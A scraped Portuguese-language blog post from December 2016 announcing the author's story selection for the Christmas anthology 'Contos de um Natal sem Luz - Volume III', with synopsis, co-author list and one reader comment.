<div class='post-body entry-content' id='post-body-1116396134064432581' itemprop='description articleBody'>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Arial, Helvetica, sans-serif;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Olá pessoal !!!&nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif;">Mais uma conquista que compartilho com vocês aqui no Blog. Saiu o resultado e meu conto foi um dos selecionados para compor o livro <b>Contos de um Natal sem Luz - Volume III</b>.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>SINOPSE</b></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Uma vila isolada em meio a montanhas nevadas em um inverno rigoroso nos EUA - são apenas 20 casas - 20 moradores. Véspera de Natal - 20 casas, 20 histórias, 20 contos, 20 autores. Dramas de personagens que, ao contrário do que todos desejam, não conseguiram ter um Feliz Natal. Através de um projeto literário com enredo único e cenário fixo, os escritores Rô Mierling e Fernando Nunes organizam um livro onde cada autor selecionado escreveu um conto ambientado em uma das casas da pequena e isolada vila. Acontecimentos inusitados, dramas, indecisões, saudades, necessidades e muita solidão de personagens que, na noite de Natal, não conseguiram alcançar a tão desejada felicidade e realização para essa data festiva. Um livro para nos fazer refletir e agradecer por nossas noites natalinas, pois nem todos conseguem ter um Feliz Natal.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Um livro em edição limitada e única.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reserve seu exemplar através do e-mail: <a href="mailto:romierling@gmail.com">romierling@gmail.com</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Um excelente presente de Natal que leva a reflexão, ponderação e faz despertar ainda mais a gratidão por nossa saúde, paz e bem-estar nas noites natalinas.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">CO-AUTORES :</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Adnelson Campos | Amélia Greier | Bruno Nascimento</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Carlos Asa | &nbsp;Fernando Nunes | Flávio Karras</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gustavo Cruz | Lisa Hallowey | Lorena Caribé&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Lucélia Carvalho | Maria José Leite | Melisas Ribeiro</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Narjara Oliveira | Nelson Bedin | Perla de Castro</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Rafael Valore | Regis Guedez | Rô Mierling</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">T.J. Nicodemus | Washington Soares</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">Organizadores:</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Rô Mierling / Fernando Nunes</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Patrocínio total da obra: <b>Editora Illuminare</b>.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Novos talentos literários, novos livros inusitados.</span></div>
<div style="text-align: center;">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<span class='post-share-header'><i class='fa fa-share icon'></i>Share this post</span>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html&title=CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
<span class='reaction-buttons'>
</span>
</div>
<div id='related-posts'>
<p>Related posts</p>
<ul class='related-posts-container clearfix'>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blogaventuraliteraria.blogspot.com/2016/12/pepetela-o-grande-escritor-angolano-e.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blogaventuraliteraria.blogspot.com/2016/12/1-festival-literatura-cultura.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' itemprop='url mainEntityOfPage'/>
</div>
<meta content='AVENTURA LITERÁRIA' itemprop='name'/>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE</span>
<img alt='CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s72-c/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg'/>
</span> 
                      Reviewed by <span class='reviewer'>Lorena Caribé</span>
                      on 
                      <span class='dtreviewed'>
22:47
<span class='value-title' title='22:47'></span>
</span> 
                      Rating: <span class='rating'>5</span>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                    (function() {
                      var items = null;
                      var msgs = null;
                      var config = {};

                      // <![CDATA[
                      var cursor = null;
                      if (items && items.length > 0) {
                        cursor = parseInt(items[items.length - 1].timestamp) + 1;
                      }

                      var bodyFromEntry = function(entry) {
                        if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                            }
                          }
                        }
                        return entry.content.$t;
                      }

                      var parse = function(data) {
                        cursor = null;
                        var comments = [];
                        if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                            var comment = {};
                            // comment ID, parsed out of the original id format
                            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                            comment.id = id ? id[2] : null;
                            comment.body = bodyFromEntry(entry);
                            comment.timestamp = Date.parse(entry.published.$t) + '';
                            if (entry.author && entry.author.constructor === Array) {
                              var auth = entry.author[0];
                              if (auth) {
                                comment.author = {
                                  name: (auth.name ? auth.name.$t : undefined),
                                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                };
                              }
                            }
                            if (entry.link) {
                              if (entry.link[2]) {
                                comment.link = comment.permalink = entry.link[2].href;
                              }
                              if (entry.link[3]) {
                                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                if (pid && pid[1]) {
                                  comment.parentId = pid[1];
                                }
                              }
                            }
                            comment.deleteclass = 'item-control blog-admin';
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                  comment.displayTime = entry.gd$extendedProperty[k].value;
                                }
                              }
                            }
                            comments.push(comment);
                          }
                        }
                        return comments;
                      };

                      var paginator = function(callback) {
                        if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                            url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                            var parsed = parse(data);
                            cursor = parsed.length < 50 ? null
                            : parseInt(parsed[parsed.length - 1].timestamp) + 1
                            callback(parsed);
                            window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                        }
                      };
                      var hasMore = function() {
                        return !!cursor;
                      };
                      var getMeta = function(key, comment) {
                        if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                        } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                        } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                        }
                        return '';
                      };

                      var replybox = null;
                      var replyUrlParts = null;
                      var replyParent = undefined;

                      var onReply = function(commentId, domId) {
                        if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                            replybox.height = '250px';
                            replybox.style.display = 'block';
                            replyUrlParts = replybox.src.split('#');
                          }
                        }
                        if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                        }
                      };

                      var hash = (window.location.hash || '#').substring(1);
                      var startThread, targetComment;
                      if (/^comment-form_/.test(hash)) {
                        startThread = hash.substring('comment-form_'.length);
                      } else if (/^c[0-9]+$/.test(hash)) {
                        targetComment = hash.substring(1);
                      }

                      // Configure commenting API:
                      var configJso = {
                        'maxDepth': config.maxThreadDepth
                      };
                      var provider = {
                        'id': config.postId,
                        'data': items,
                        'loadNext': paginator,
                        'hasMore': hasMore,
                        'getMeta': getMeta,
                        'onReply': onReply,
                        'rendered': true,
                        'initComment': targetComment,
                        'initReplyThread': startThread,
                        'config': configJso,
                        'messages': msgs
                      };

                      var render = function() {
                        if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                        }
                      };

                      // render now, or queue to render when library loads:
                      if (window.goog && window.goog.comments) {
                        render();
                      } else {
                        window.goog = window.goog || {};
                        window.goog.comments = window.goog.comments || {};
                        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                        window.goog.comments.loadQueue.push(render);
                      }
                    })();
                    // ]]>
                  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6102393108758369795"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13757497403676765840" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html?showComment=1480751683854#c6102393108758369795">2 de dezembro de 2016 às 23:54</a></span></div><p class="comment-content">Que incrível, meus parabéns! Gosto muito de ler histórias natalinas... Na verdade gosto de tudo que envolva o natal haha. Amei!<br><br>Beijos &lt;3<br><a href="https://menteviajantee.blogspot.com.br/" rel="nofollow">Blog Mente Viajante</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6102393108758369795">Responder</a><span class="item-control blog-admin blog-admin pid-1686602517"><a target="_self" href="https://www.blogger.com/comment/delete/2453190635213960617/6102393108758369795">Excluir</a></span></span></div><div class="comment-replies"><div id="c6102393108758369795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6102393108758369795-ra" class="thread-chrome thread-expanded"><div></div><div id="c6102393108758369795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6102393108758369795">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6102393108758369795-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1116396134064432581"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2453190635213960617?po=1116396134064432581&hl=pt-BR&saa=85391&origin=https://blogaventuraliteraria.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='50' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://blogaventuraliteraria.blogspot.com/feeds/1116396134064432581/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
<div class='home-widgets section' id='home-widgets2'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>@blogaventuraliteraria</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/877335" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:1600px; height:160px"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div><!-- blog-posts-wrapper -->
<div class='sidebar sidebar-wrapper'>
<div class='section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>QUEM ESCREVE ...</h2>
<div class='widget-content'>
<div class="myLogo" style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><img alt="about footer" src="https://i.postimg.cc/JnYNyHYQ/Lorena1234.jpg" / /></div><div class="overview" style="font-size: 100%; font-style: normal; font-weight: normal;"><br /><span style="font-family:&quot;;">Olá! Meu nome é Lorena. Tenho formação em História, e sou estudante de Psicologia. Tenho diversos contos publicados pela Editora Illuminare. Amo viajar e me corresponder com pessoas de várias partes do mundo. Estarei compartilhando aqui minhas leituras e dicas em geral. Para saber mais sobre mim, <b><a href="https://blogaventuraliteraria.blogspot.com/p/quem-escreve.html">CLIQUE AQUI</a></b></span></div><div class="overview"   style="font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-weight: normal;font-family:&quot;;"><br /></span><b style="font-family: georgia, serif; font-size: 100%; font-style: normal;">CONTATO </b></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>aventuraliteraria@hotmail.com</b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b><br /></b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>CARTAS PARA:</b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b><br /></b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>Lorena Caribé</b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>Av. Getúlio Vargas, nº 78</b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>Caixa Postal 45, </b></span><b style="font-family: &quot;&quot;; font-size: medium;">CEP: 44002-024</b></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>Feira de Santana - Bahia</b></span></div><div class="overview"   style="font-weight: normal;font-family:&quot;;font-size:100%;"><span style="font-style: normal;font-family:&quot;;font-size:100%;"><b>Brasil</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>FACEBOOK</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=370102846516646";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/lorenacaribeblog" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/lorenacaribeblog"><a href="https://www.facebook.com/lorenacaribeblog">Blog Lorena Caribé</a></blockquote></div></div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=370102846516646";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/Aventura-Liter%C3%A1ria-1944001972491807/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LEITORES</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2453190635213960617?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://blogaventuraliteraria.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2453190635213960617?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://blogaventuraliteraria.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
recentposts
</div>
</div></div>
<div class='sidebartabs-wrapper'>
<ul class='sidebartabs clearfix'>
<li class='sidebartab-item activetab'></li>
<li class='sidebartab-item'></li>
<li class='sidebartab-item'></li>
</ul>
<div class='sidebar-tabs section' id='sidebar-tabs'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://blogaventuraliteraria.blogspot.com/2017/01/10-livros-em-formato-de-diario.html'>
<img alt='10 LIVROS EM FORMA DE DIÁRIO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYwzP7P5w9CKWf2YJp7VJh35Dyji0C3dIP7zOTWbDPSPtExDND8YvzfT2NSDOpnzr8zEc0wBeKQGfP-NHtdkAcyBT77YpT9BG_E5bdm5rwcPDT_T7tz8jewccUwiLGgK5L7RgcHTAgDH6w/s72-c/di%25C3%25A1rio1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blogaventuraliteraria.blogspot.com/2017/01/10-livros-em-formato-de-diario.html'>10 LIVROS EM FORMA DE DIÁRIO</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://blogaventuraliteraria.blogspot.com/2016/10/darkside-books-livros-gratuitos.html'>
<img alt='DARKSIDE BOOKS | LIVROS GRATUITOS' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMcgqezRSK9vsGfhTm7_1hVeYW_0UCUgQZZ6hiyrZ2v5wFPSOnkZzx18aQVQ9w7aB9SyqceSMFd_orTeVO7-6KOXQemY81tiycPn4yIZ7R6tAq8ZTeSmEANjOzSQmL94w9Uex9mwzM-BLV/s72-c/darksidebooks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blogaventuraliteraria.blogspot.com/2016/10/darkside-books-livros-gratuitos.html'>DARKSIDE BOOKS | LIVROS GRATUITOS</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://blogaventuraliteraria.blogspot.com/2016/08/saigon-daisy-lucas.html'>
<img alt='SAIGON - AUTORA: DAISY LUCAS [RESENHA]' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRABkHC_6A6ugH-nr8JWHW6SKVVyaypUfluMIQUeu547JeuQ85eVuy-kkj7dj0DIEYouxP0ikd694YMx5n5Vk-EdTlKRpU-50r2XfADKZL9OtzojMW7UpcJXkN7Q-xpPUYjBrKR3GEbngT/s72-c/Saigon+1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blogaventuraliteraria.blogspot.com/2016/08/saigon-daisy-lucas.html'>SAIGON - AUTORA: DAISY LUCAS [RESENHA]</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://blogaventuraliteraria.blogspot.com/2016/10/exorcismo-autor-thomas-b-allen-darkside.html'>
<img alt='EXORCISMO | AUTOR: THOMAS B. ALLEN | DARKSIDE BOOKS' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisnzeOh_KBbCiSZhrmY_xAjmKPGVauB50a8OZqChZ5HhpojihvCAKaZ3QznVicNFqDbYrpESdavdxVl9GP0XBG5KLV3ZJh_jcOH61reh3AGrqku45FD__nqM-F-xk-1hviUio0l_kinVuD/s72-c/Exorcismo+Thomas+B.+Allen+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blogaventuraliteraria.blogspot.com/2016/10/exorcismo-autor-thomas-b-allen-darkside.html'>EXORCISMO | AUTOR: THOMAS B. ALLEN | DARKSIDE BOOKS</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://blogaventuraliteraria.blogspot.com/2016/12/pepetela-o-grande-escritor-angolano-e.html'>
<img alt='PEPETELA, O GRANDE ESCRITOR ANGOLANO E SUAS OBRAS' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbsHMOXMnLERhKt0nTfOFLUF1p0lfq51vZMJR4spDf7Z2gmhV3D_psixU1ZBlcCqMUN2Mj7E1RyAWXHGwMqWTzeetx78GpRvOLlC51xZNioY_dkeTGikGqTNMPk3olu2Wa0i3K8iLhUngK/s72-c/pepetela.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blogaventuraliteraria.blogspot.com/2016/12/pepetela-o-grande-escritor-angolano-e.html'>PEPETELA, O GRANDE ESCRITOR ANGOLANO E SUAS OBRAS</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
recentposts
</div>
</div></div>
</div><!-- sidebar tabs -->
<div class='section' id='sidebar2'><div class='widget Image' data-version='1' id='Image1'>
<h2>EDITORA PARCEIRA</h2>
<div class='widget-content'>
<a href='https://www.editorailluminare.com.br/'>
<img alt='EDITORA PARCEIRA' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF0xt1MqeYnhwh5fX_Z83Y9HWxs0v2GBkecfACRWcqPN4N3RCF0ohZR6eAiOEHJP6viLCfADtwDDXse89hz62bfax4fv5W4QNvWdhyphenhyphenAR4LCcxPq6VHYHqmiEPkohaJN2GyPrd0dBoQBcA4/s1600/Editora+Illuminare.png' width='255'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
